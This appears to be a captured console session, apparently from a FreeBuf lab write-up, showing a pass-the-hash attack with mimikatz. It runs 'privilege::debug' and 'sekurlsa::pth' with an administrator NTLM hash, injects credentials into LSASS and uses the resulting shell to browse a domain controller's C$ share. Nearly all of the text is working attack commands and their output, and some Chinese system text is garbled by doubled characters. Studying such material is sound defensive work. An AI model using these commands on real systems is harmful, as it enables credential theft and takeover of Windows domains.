 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\administrator.APTLAB\Desktop\x64\x64> cmd
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\administrator.APTLAB\Desktop\x64\x64>mimikatz.exe privilege::debug "sekurlsa::pth /user:administrator /domain:a
ptlab.com /ntlm:732ca7a7e650537443ccacae4d2f71f5"
.#####.   mimikatz 2.2.0 (x64) #18362 Dec 22 2019 21:45:22
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:aptlab.com /ntlm:732ca7a7e650537443ccacae4d2f71f5
user    : administrator
domain  : aptlab.com
program : cmd.exe
impers. : no
NTLM    : 732ca7a7e650537443ccacae4d2f71f5
|  PID  3980
|  TID  3200
|  LSA Process is now R/W
|  LUID 0 ; 186814849 (00000000:0b229181)
\_ msv1_0   - data copy @ 0000004E2930C780 : OK !
\_ kerberos - data copy @ 0000004E29330B38
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000004E29328E18 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>dir \\aptlab-dc.aptlab.com\c$
驱动器 \\aptlab-dc.aptlab.com\c$ 中的卷没有标签。
卷的序列号是 E60B-57BC
\\aptlab-dc.aptlab.com\c$ 的目录
2019/12/30  14:42               640 30-2019-12_-42-16_APTLAB-DC.cab
2019/12/30  14:41               202 diskshadow.txt
2019/10/31  18:34    <DIR>          ExchangeSetupLogs
2013/08/22  23:52    <DIR>          PerfLogs
2019/10/31  11:17    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/10/31  11:17    <DIR>          Users
2019/11/07  13:50    <DIR>          Windows
2 个文件            842 字节
6 个目录 49,512,005,632 可用字节
C:\Windows\system32>dir \\aptlab-dc.aptlab.com\c$
FREEBUF